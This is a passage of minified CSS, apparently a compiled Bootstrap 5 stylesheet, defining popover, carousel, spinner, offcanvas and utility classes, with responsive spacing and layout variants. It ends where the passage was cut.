.popover-arrow:after{content:"";border-style:solid;border-color:#0000;display:block;position:absolute}.bs-popover-top>.popover-arrow,.bs-popover-auto[data-popper-placement^=top]>.popover-arrow{bottom:calc(-.5rem - 1px)}.bs-popover-top>.popover-arrow:before,.bs-popover-auto[data-popper-placement^=top]>.popover-arrow:before{border-width:.5rem .5rem 0;border-top-color:#00000040;bottom:0}.bs-popover-top>.popover-arrow:after,.bs-popover-auto[data-popper-placement^=top]>.popover-arrow:after{border-width:.5rem .5rem 0;border-top-color:#fff;bottom:1px}.bs-popover-end>.popover-arrow,.bs-popover-auto[data-popper-placement^=right]>.popover-arrow{width:.5rem;height:1rem;left:calc(-.5rem - 1px)}.bs-popover-end>.popover-arrow:before,.bs-popover-auto[data-popper-placement^=right]>.popover-arrow:before{border-width:.5rem .5rem .5rem 0;border-right-color:#00000040;left:0}.bs-popover-end>.popover-arrow:after,.bs-popover-auto[data-popper-placement^=right]>.popover-arrow:after{border-width:.5rem .5rem .5rem 0;border-right-color:#fff;left:1px}.bs-popover-bottom>.popover-arrow,.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow{top:calc(-.5rem - 1px)}.bs-popover-bottom>.popover-arrow:before,.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow:before{border-width:0 .5rem .5rem;border-bottom-color:#00000040;top:0}.bs-popover-bottom>.popover-arrow:after,.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow:after{border-width:0 .5rem .5rem;border-bottom-color:#fff;top:1px}.bs-popover-bottom .popover-header:before,.bs-popover-auto[data-popper-placement^=bottom] .popover-header:before{content:"";border-bottom:1px solid #f0f0f0;width:1rem;margin-left:-.5rem;display:block;position:absolute;top:0;left:50%}.bs-popover-start>.popover-arrow,.bs-popover-auto[data-popper-placement^=left]>.popover-arrow{width:.5rem;height:1rem;right:calc(-.5rem - 1px)}.bs-popover-start>.popover-arrow:before,.bs-popover-auto[data-popper-placement^=left]>.popover-arrow:before{border-width:.5rem 0 .5rem .5rem;border-left-color:#00000040;right:0}.bs-popover-start>.popover-arrow:after,.bs-popover-auto[data-popper-placement^=left]>.popover-arrow:after{border-width:.5rem 0 .5rem .5rem;border-left-color:#fff;right:1px}.popover-header{background-color:#f0f0f0;border-bottom:1px solid #d8d8d8;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px);margin-bottom:0;padding:.5rem 1rem;font-size:1rem}.popover-header:empty{display:none}.popover-body{color:#212529;padding:1rem}.carousel{position:relative}.carousel.pointer-event{touch-action:pan-y}.carousel-inner{width:100%;position:relative;overflow:hidden}.carousel-inner:after{clear:both;content:"";display:block}.carousel-item{float:left;backface-visibility:hidden;width:100%;margin-right:-100%;transition:transform .6s ease-in-out;display:none;position:relative}@media (prefers-reduced-motion:reduce){.carousel-item{transition:none}}.carousel-item.active,.carousel-item-next,.carousel-item-prev{display:block}.carousel-item-next:not(.carousel-item-start),.active.carousel-item-end{transform:translate(100%)}.carousel-item-prev:not(.carousel-item-end),.active.carousel-item-start{transform:translate(-100%)}.carousel-fade .carousel-item{opacity:0;transition-property:opacity;transform:none}.carousel-fade .carousel-item.active,.carousel-fade .carousel-item-next.carousel-item-start,.carousel-fade .carousel-item-prev.carousel-item-end{z-index:1;opacity:1}.carousel-fade .active.carousel-item-start,.carousel-fade .active.carousel-item-end{z-index:0;opacity:0;transition:opacity 0s .6s}@media (prefers-reduced-motion:reduce){.carousel-fade .active.carousel-item-start,.carousel-fade .active.carousel-item-end{transition:none}}.carousel-control-prev,.carousel-control-next{z-index:1;color:#fff;text-align:center;opacity:.5;background:0 0;border:0;justify-content:center;align-items:center;width:15%;padding:0;transition:opacity .15s;display:flex;position:absolute;top:0;bottom:0}@media (prefers-reduced-motion:reduce){.carousel-control-prev,.carousel-control-next{transition:none}}.carousel-control-prev:hover,.carousel-control-prev:focus,.carousel-control-next:hover,.carousel-control-next:focus{color:#fff;opacity:.9;outline:0;text-decoration:none}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-prev-icon,.carousel-control-next-icon{background-position:50%;background-repeat:no-repeat;background-size:100% 100%;width:2rem;height:2rem;display:inline-block}.carousel-control-prev-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath d='M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z'/%3e%3c/svg%3e")}.carousel-control-next-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath d='M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e")}.carousel-indicators{z-index:2;justify-content:center;margin-bottom:1rem;margin-left:15%;margin-right:15%;padding:0;list-style:none;display:flex;position:absolute;bottom:0;left:0;right:0}.carousel-indicators [data-bs-target]{box-sizing:content-box;text-indent:-999px;cursor:pointer;opacity:.5;background-color:#fff;background-clip:padding-box;border:10px solid #0000;border-left:0;border-right:0;flex:0 auto;width:30px;height:3px;margin-left:3px;margin-right:3px;padding:0;transition:opacity .6s}@media (prefers-reduced-motion:reduce){.carousel-indicators [data-bs-target]{transition:none}}.carousel-indicators .active{opacity:1}.carousel-caption{color:#fff;text-align:center;padding-top:1.25rem;padding-bottom:1.25rem;position:absolute;bottom:1.25rem;left:15%;right:15%}.carousel-dark .carousel-control-prev-icon,.carousel-dark .carousel-control-next-icon{filter:invert()grayscale(100)}.carousel-dark .carousel-indicators [data-bs-target]{background-color:#000}.carousel-dark .carousel-caption{color:#000}@keyframes spinner-border{to{transform:rotate(360deg)}}.spinner-border{vertical-align:text-bottom;border:.25em solid;border-right-color:#0000;border-radius:50%;width:2rem;height:2rem;animation:.75s linear infinite spinner-border;display:inline-block}.spinner-border-sm{border-width:.2em;width:1rem;height:1rem}@keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1;transform:none}}.spinner-grow{vertical-align:text-bottom;opacity:0;background-color:currentColor;border-radius:50%;width:2rem;height:2rem;animation:.75s linear infinite spinner-grow;display:inline-block}.spinner-grow-sm{width:1rem;height:1rem}@media (prefers-reduced-motion:reduce){.spinner-border,.spinner-grow{animation-duration:1.5s}}.offcanvas{z-index:1040;visibility:hidden;background-color:#fff;background-clip:padding-box;outline:0;flex-direction:column;max-width:100%;transition:transform .3s ease-in-out;display:flex;position:fixed;bottom:0}@media (prefers-reduced-motion:reduce){.offcanvas{transition:none}}.offcanvas-header{justify-content:space-between;padding:1rem;display:flex}.offcanvas-header .btn-close{margin:-.5rem -.5rem -.5rem auto;padding:.5rem}.offcanvas-title{margin-bottom:0;line-height:1.5}.offcanvas-body{flex-grow:1;padding:1rem;overflow-y:auto}.offcanvas-start{border-right:1px solid #0003;width:400px;top:0;left:0;transform:translate(-100%)}.offcanvas-end{border-left:1px solid #0003;width:400px;top:0;right:0;transform:translate(100%)}.offcanvas-bottom{border-top:1px solid #0003;height:30vh;max-height:100%;left:0;right:0;transform:translateY(100%)}.offcanvas.show{transform:none}.offcanvas-backdrop:before{z-index:1039;content:"";background-color:#00000080;width:100vw;height:100vh;position:fixed;top:0;left:0}.clearfix:after{clear:both;content:"";display:block}.link-primary{color:#0d6efd}.link-primary:hover,.link-primary:focus{color:#0a58ca}.link-secondary{color:#6c757d}.link-secondary:hover,.link-secondary:focus{color:#565e64}.link-success{color:#198754}.link-success:hover,.link-success:focus{color:#146c43}.link-info{color:#0dcaf0}.link-info:hover,.link-info:focus{color:#3dd5f3}.link-warning{color:#ffc107}.link-warning:hover,.link-warning:focus{color:#ffcd39}.link-danger{color:#dc3545}.link-danger:hover,.link-danger:focus{color:#b02a37}.link-light{color:#f8f9fa}.link-light:hover,.link-light:focus{color:#f9fafb}.link-dark{color:#212529}.link-dark:hover,.link-dark:focus{color:#1a1e21}.ratio{width:100%;position:relative}.ratio:before{padding-top:var(--bs-aspect-ratio);content:"";display:block}.ratio>*{width:100%;height:100%;position:absolute;top:0;left:0}.ratio-1x1{--bs-aspect-ratio:100%}.ratio-4x3{--bs-aspect-ratio:calc(3/4*100%)}.ratio-16x9{--bs-aspect-ratio:calc(9/16*100%)}.ratio-21x9{--bs-aspect-ratio:calc(9/21*100%)}.fixed-top{z-index:1030;position:fixed;top:0;left:0;right:0}.fixed-bottom{z-index:1030;position:fixed;bottom:0;left:0;right:0}.sticky-top{z-index:1020;position:sticky;top:0}@media (width>=576px){.sticky-sm-top{z-index:1020;position:sticky;top:0}}@media (width>=768px){.sticky-md-top{z-index:1020;position:sticky;top:0}}@media (width>=992px){.sticky-lg-top{z-index:1020;position:sticky;top:0}}@media (width>=1200px){.sticky-xl-top{z-index:1020;position:sticky;top:0}}@media (width>=1400px){.sticky-xxl-top{z-index:1020;position:sticky;top:0}}.visually-hidden,.visually-hidden-focusable:not(:focus):not(:focus-within){clip:rect(0,0,0,0)!important;white-space:nowrap!important;border:0!important;width:1px!important;height:1px!important;margin:-1px!important;padding:0!important;position:absolute!important;overflow:hidden!important}.stretched-link:after{z-index:1;content:"";position:absolute;inset:0}.text-truncate{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.float-start{float:left!important}.float-end{float:right!important}.float-none{float:none!important}.overflow-auto{overflow:auto!important}.overflow-hidden{overflow:hidden!important}.overflow-visible{overflow:visible!important}.overflow-scroll{overflow:scroll!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-grid{display:grid!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}.d-none{display:none!important}.shadow{box-shadow:0 .5rem 1rem #00000026!important}.shadow-sm{box-shadow:0 .125rem .25rem #00000013!important}.shadow-lg{box-shadow:0 1rem 3rem #0000002d!important}.shadow-none{box-shadow:none!important}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:sticky!important}.top-0{top:0!important}.top-50{top:50%!important}.top-100{top:100%!important}.bottom-0{bottom:0!important}.bottom-50{bottom:50%!important}.bottom-100{bottom:100%!important}.start-0{left:0!important}.start-50{left:50%!important}.start-100{left:100%!important}.end-0{right:0!important}.end-50{right:50%!important}.end-100{right:100%!important}.translate-middle{transform:translate(-50%,-50%)!important}.translate-middle-x{transform:translate(-50%)!important}.translate-middle-y{transform:translateY(-50%)!important}.border{border:1px solid #dee2e6!important}.border-0{border:0!important}.border-top{border-top:1px solid #dee2e6!important}.border-top-0{border-top:0!important}.border-end{border-right:1px solid #dee2e6!important}.border-end-0{border-right:0!important}.border-bottom{border-bottom:1px solid #dee2e6!important}.border-bottom-0{border-bottom:0!important}.border-start{border-left:1px solid #dee2e6!important}.border-start-0{border-left:0!important}.border-primary{border-color:#0d6efd!important}.border-secondary{border-color:#6c757d!important}.border-success{border-color:#198754!important}.border-info{border-color:#0dcaf0!important}.border-warning{border-color:#ffc107!important}.border-danger{border-color:#dc3545!important}.border-light{border-color:#f8f9fa!important}.border-dark{border-color:#212529!important}.border-white{border-color:#fff!important}.border-1{border-width:1px!important}.border-2{border-width:2px!important}.border-3{border-width:3px!important}.border-4{border-width:4px!important}.border-5{border-width:5px!important}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.mw-100{max-width:100%!important}.vw-100{width:100vw!important}.min-vw-100{min-width:100vw!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mh-100{max-height:100%!important}.vh-100{height:100vh!important}.min-vh-100{min-height:100vh!important}.flex-fill{flex:auto!important}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-grow-0{flex-grow:0!important}.flex-grow-1{flex-grow:1!important}.flex-shrink-0{flex-shrink:0!important}.flex-shrink-1{flex-shrink:1!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-0{gap:0!important}.gap-1{gap:.25rem!important}.gap-2{gap:.5rem!important}.gap-3{gap:1rem!important}.gap-4{gap:1.5rem!important}.gap-5{gap:3rem!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.justify-content-evenly{justify-content:space-evenly!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}.order-first{order:-1!important}.order-0{order:0!important}.order-1{order:1!important}.order-2{order:2!important}.order-3{order:3!important}.order-4{order:4!important}.order-5{order:5!important}.order-last{order:6!important}.m-0{margin:0!important}.m-1{margin:.25rem!important}.m-2{margin:.5rem!important}.m-3{margin:1rem!important}.m-4{margin:1.5rem!important}.m-5{margin:3rem!important}.m-auto{margin:auto!important}.mx-0{margin-left:0!important;margin-right:0!important}.mx-1{margin-left:.25rem!important;margin-right:.25rem!important}.mx-2{margin-left:.5rem!important;margin-right:.5rem!important}.mx-3{margin-left:1rem!important;margin-right:1rem!important}.mx-4{margin-left:1.5rem!important;margin-right:1.5rem!important}.mx-5{margin-left:3rem!important;margin-right:3rem!important}.mx-auto{margin-left:auto!important;margin-right:auto!important}.my-0{margin-top:0!important;margin-bottom:0!important}.my-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-0{margin-top:0!important}.mt-1{margin-top:.25rem!important}.mt-2{margin-top:.5rem!important}.mt-3{margin-top:1rem!important}.mt-4{margin-top:1.5rem!important}.mt-5{margin-top:3rem!important}.mt-auto{margin-top:auto!important}.me-0{margin-right:0!important}.me-1{margin-right:.25rem!important}.me-2{margin-right:.5rem!important}.me-3{margin-right:1rem!important}.me-4{margin-right:1.5rem!important}.me-5{margin-right:3rem!important}.me-auto{margin-right:auto!important}.mb-0{margin-bottom:0!important}.mb-1{margin-bottom:.25rem!important}.mb-2{margin-bottom:.5rem!important}.mb-3{margin-bottom:1rem!important}.mb-4{margin-bottom:1.5rem!important}.mb-5{margin-bottom:3rem!important}.mb-auto{margin-bottom:auto!important}.ms-0{margin-left:0!important}.ms-1{margin-left:.25rem!important}.ms-2{margin-left:.5rem!important}.ms-3{margin-left:1rem!important}.ms-4{margin-left:1.5rem!important}.ms-5{margin-left:3rem!important}.ms-auto{margin-left:auto!important}.p-0{padding:0!important}.p-1{padding:.25rem!important}.p-2{padding:.5rem!important}.p-3{padding:1rem!important}.p-4{padding:1.5rem!important}.p-5{padding:3rem!important}.px-0{padding-left:0!important;padding-right:0!important}.px-1{padding-left:.25rem!important;padding-right:.25rem!important}.px-2{padding-left:.5rem!important;padding-right:.5rem!important}.px-3{padding-left:1rem!important;padding-right:1rem!important}.px-4{padding-left:1.5rem!important;padding-right:1.5rem!important}.px-5{padding-left:3rem!important;padding-right:3rem!important}.py-0{padding-top:0!important;padding-bottom:0!important}.py-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-0{padding-top:0!important}.pt-1{padding-top:.25rem!important}.pt-2{padding-top:.5rem!important}.pt-3{padding-top:1rem!important}.pt-4{padding-top:1.5rem!important}.pt-5{padding-top:3rem!important}.pe-0{padding-right:0!important}.pe-1{padding-right:.25rem!important}.pe-2{padding-right:.5rem!important}.pe-3{padding-right:1rem!important}.pe-4{padding-right:1.5rem!important}.pe-5{padding-right:3rem!important}.pb-0{padding-bottom:0!important}.pb-1{padding-bottom:.25rem!important}.pb-2{padding-bottom:.5rem!important}.pb-3{padding-bottom:1rem!important}.pb-4{padding-bottom:1.5rem!important}.pb-5{padding-bottom:3rem!important}.ps-0{padding-left:0!important}.ps-1{padding-left:.25rem!important}.ps-2{padding-left:.5rem!important}.ps-3{padding-left:1rem!important}.ps-4{padding-left:1.5rem!important}.ps-5{padding-left:3rem!important}.font-monospace{font-family:var(--bs-font-monospace)!important}.fs-1{font-size:calc(1.375rem + 1.5vw)!important}.fs-2{font-size:calc(1.325rem + .9vw)!important}.fs-3{font-size:calc(1.3rem + .6vw)!important}.fs-4{font-size:calc(1.275rem + .3vw)!important}.fs-5{font-size:1.25rem!important}.fs-6{font-size:1rem!important}.fst-italic{font-style:italic!important}.fst-normal{font-style:normal!important}.fw-light{font-weight:300!important}.fw-lighter{font-weight:lighter!important}.fw-normal{font-weight:400!important}.fw-bold{font-weight:700!important}.fw-bolder{font-weight:bolder!important}.lh-1{line-height:1!important}.lh-sm{line-height:1.25!important}.lh-base{line-height:1.5!important}.lh-lg{line-height:2!important}.text-start{text-align:left!important}.text-end{text-align:right!important}.text-center{text-align:center!important}.text-decoration-none{text-decoration:none!important}.text-decoration-underline{text-decoration:underline!important}.text-decoration-line-through{text-decoration:line-through!important}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-break{word-wrap:break-word!important;word-break:break-word!important}.text-primary{color:#0d6efd!important}.text-secondary{color:#6c757d!important}.text-success{color:#198754!important}.text-info{color:#0dcaf0!important}.text-warning{color:#ffc107!important}.text-danger{color:#dc3545!important}.text-light{color:#f8f9fa!important}.text-dark{color:#212529!important}.text-white{color:#fff!important}.text-body{color:#212529!important}.text-muted{color:#6c757d!important}.text-black-50{color:#00000080!important}.text-white-50{color:#ffffff80!important}.text-reset{color:inherit!important}.bg-primary{background-color:#0d6efd!important}.bg-secondary{background-color:#6c757d!important}.bg-success{background-color:#198754!important}.bg-info{background-color:#0dcaf0!important}.bg-warning{background-color:#ffc107!important}.bg-danger{background-color:#dc3545!important}.bg-light{background-color:#f8f9fa!important}.bg-dark{background-color:#212529!important}.bg-body,.bg-white{background-color:#fff!important}.bg-transparent{background-color:#0000!important}.bg-gradient{background-image:var(--bs-gradient)!important}.user-select-all{-webkit-user-select:all!important;user-select:all!important}.user-select-auto{-webkit-user-select:auto!important;user-select:auto!important}.user-select-none{-webkit-user-select:none!important;user-select:none!important}.pe-none{pointer-events:none!important}.pe-auto{pointer-events:auto!important}.rounded{border-radius:.25rem!important}.rounded-0{border-radius:0!important}.rounded-1{border-radius:.2rem!important}.rounded-2{border-radius:.25rem!important}.rounded-3{border-radius:.3rem!important}.rounded-circle{border-radius:50%!important}.rounded-pill{border-radius:50rem!important}.rounded-top{border-top-left-radius:.25rem!important;border-top-right-radius:.25rem!important}.rounded-end{border-top-right-radius:.25rem!important;border-bottom-right-radius:.25rem!important}.rounded-bottom{border-bottom-right-radius:.25rem!important;border-bottom-left-radius:.25rem!important}.rounded-start{border-top-left-radius:.25rem!important;border-bottom-left-radius:.25rem!important}.visible{visibility:visible!important}.invisible{visibility:hidden!important}@media (width>=576px){.float-sm-start{float:left!important}.float-sm-end{float:right!important}.float-sm-none{float:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-grid{display:grid!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}.d-sm-none{display:none!important}.flex-sm-fill{flex:auto!important}.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-grow-0{flex-grow:0!important}.flex-sm-grow-1{flex-grow:1!important}.flex-sm-shrink-0{flex-shrink:0!important}.flex-sm-shrink-1{flex-shrink:1!important}.flex-sm-wrap{flex-wrap:wrap!important}.flex-sm-nowrap{flex-wrap:nowrap!important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-sm-0{gap:0!important}.gap-sm-1{gap:.25rem!important}.gap-sm-2{gap:.5rem!important}.gap-sm-3{gap:1rem!important}.gap-sm-4{gap:1.5rem!important}.gap-sm-5{gap:3rem!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.justify-content-sm-evenly{justify-content:space-evenly!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}.order-sm-first{order:-1!important}.order-sm-0{order:0!important}.order-sm-1{order:1!important}.order-sm-2{order:2!important}.order-sm-3{order:3!important}.order-sm-4{order:4!important}.order-sm-5{order:5!important}.order-sm-last{order:6!important}.m-sm-0{margin:0!important}.m-sm-1{margin:.25rem!important}.m-sm-2{margin:.5rem!important}.m-sm-3{margin:1rem!important}.m-sm-4{margin:1.5rem!important}.m-sm-5{margin:3rem!important}.m-sm-auto{margin:auto!important}.mx-sm-0{margin-left:0!important;margin-right:0!important}.mx-sm-1{margin-left:.25rem!important;margin-right:.25rem!important}.mx-sm-2{margin-left:.5rem!important;margin-right:.5rem!important}.mx-sm-3{margin-left:1rem!important;margin-right:1rem!important}.mx-sm-4{margin-left:1.5rem!important;margin-right:1.5rem!important}.mx-sm-5{margin-left:3rem!important;margin-right:3rem!important}.mx-sm-auto{margin-left:auto!important;margin-right:auto!important}.my-sm-0{margin-top:0!important;margin-bottom:0!important}.my-sm-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-sm-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-sm-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-sm-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-sm-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-sm-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-sm-0{margin-top:0!important}.mt-sm-1{margin-top:.25rem!important}.mt-sm-2{margin-top:.5rem!important}.mt-sm-3{margin-top:1rem!important}.mt-sm-4{margin-top:1.5rem!important}.mt-sm-5{margin-top:3rem!important}.mt-sm-auto{margin-top:auto!important}.me-sm-0{margin-right:0!important}.me-sm-1{margin-right:.25rem!important}.me-sm-2{margin-right:.5rem!important}.me-sm-3{margin-right:1rem!important}.me-sm-4{margin-right:1.5rem!important}.me-sm-5{margin-right:3rem!important}.me-sm-auto{margin-right:auto!important}.mb-sm-0{margin-bottom:0!important}.mb-sm-1{margin-bottom:.25rem!important}.mb-sm-2{margin-bottom:.5rem!important}.mb-sm-3{margin-bottom:1rem!important}.mb-sm-4{margin-bottom:1.5rem!important}.mb-sm-5{margin-bottom:3rem!important}.mb-sm-auto{margin-bottom:auto!important}.ms-sm-0{margin-left:0!important}.ms-sm-1{margin-left:.25rem!important}.ms-sm-2{margin-left:.5rem!important}.ms-sm-3{margin-left:1rem!important}.ms-sm-4{margin-left:1.5rem!important}.ms-sm-5{margin-left:3rem!important}.ms-sm-auto{margin-left:auto!important}.p-sm-0{padding:0!important}.p-sm-1{padding:.25rem!important}.p-sm-2{padding:.5rem!important}.p-sm-3{padding:1rem!important}.p-sm-4{padding:1.5rem!important}.p-sm-5{padding:3rem!important}.px-sm-0{padding-left:0!important;padding-right:0!important}.px-sm-1{padding-left:.25rem!important;padding-right:.25rem!important}.px-sm-2{padding-left:.5rem!important;padding-right:.5rem!important}.px-sm-3{padding-left:1rem!important;padding-right:1rem!important}.px-sm-4{padding-left:1.5rem!important;padding-right:1.5rem!important}.px-sm-5{padding-left:3rem!important;padding-right:3rem!important}.py-sm-0{padding-top:0!important;padding-bottom:0!important}.py-sm-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-sm-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-sm-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-sm-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-sm-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-sm-0{padding-top:0!important}.pt-sm-1{padding-top:.25rem!important}.pt-sm-2{padding-top:.5rem!important}.pt-sm-3{padding-top:1rem!important}.pt-sm-4{padding-top:1.5rem!important}.pt-sm-5{padding-top:3rem!important}.pe-sm-0{padding-right:0!important}.pe-sm-1{padding-right:.25rem!important}.pe-sm-2{padding-right:.5rem!important}.pe-sm-3{padding-right:1rem!important}.pe-sm-4{padding-right:1.5rem!important}.pe-sm-5{padding-right:3rem!important}.pb-sm-0{padding-bottom:0!important}.pb-sm-1{padding-bottom:.25rem!important}.pb-sm-2{padding-bottom:.5rem!important}.pb-sm-3{padding-bottom:1rem!important}.pb-sm-4{padding-bottom:1.5rem!important}.pb-sm-5{padding-bottom:3rem!important}.ps-sm-0{padding-left:0!important}.ps-sm-1{padding-left:.25rem!important}.ps-sm-2{padding-left:.5rem!important}.ps-sm-3{padding-left:1rem!important}.ps-sm-4{padding-left:1.5rem!important}.ps-sm-5{padding-left:3rem!important}.text-sm-start{text-align:left!important}.text-sm-end{text-align:right!important}.text-sm-center{text-align:center!important}}@media (width>=768px){.float-md-start{float:left!important}.float-md-end{float:right!important}.float-md-none{float:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-grid{display:grid!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}.d-md-none{display:none!important}.flex-md-fill{flex:auto!important}.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-grow-0{flex-grow:0!important}.flex-md-grow-1{flex-grow:1!important}.flex-md-shrink-0{flex-shrink:0!important}.flex-md-shrink-1{flex-shrink:1!important}.flex-md-wrap{flex-wrap:wrap!important}.flex-md-nowrap{flex-wrap:nowrap!important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-md-0{gap:0!important}.gap-md-1{gap:.25rem!important}.gap-md-2{gap:.5rem!important}.gap-md-3{gap:1rem!important}.gap-md-4{gap:1.5rem!important}.gap-md-5{gap:3rem!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.justify-content-md-evenly{justify-content:space-evenly!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}.order-md-first{order:-1!important}.order-md-0{order:0!important}.order-md-1{order:1!important}.order-md-2{order:2!important}.order-md-3{order:3!important}.order-md-4{order:4!important}.order-md-5{order:5!important}.order-md-last{order:6!important}.m-md-0{margin:0!important}.m-md-1{margin:.25rem!important}.m-md-2{margin:.5rem!important}.m-md-3{margin:1rem!important}.m-md-4{margin:1.5rem!important}.m-md-5{margin:3rem!important}.m-md-auto{margin:auto!important}.mx-md-0{margin-left:0!important;margin-right:0!important}.mx-md-1{margin-left:.25rem!important;margin-right:.25rem!important}.mx-md-2{m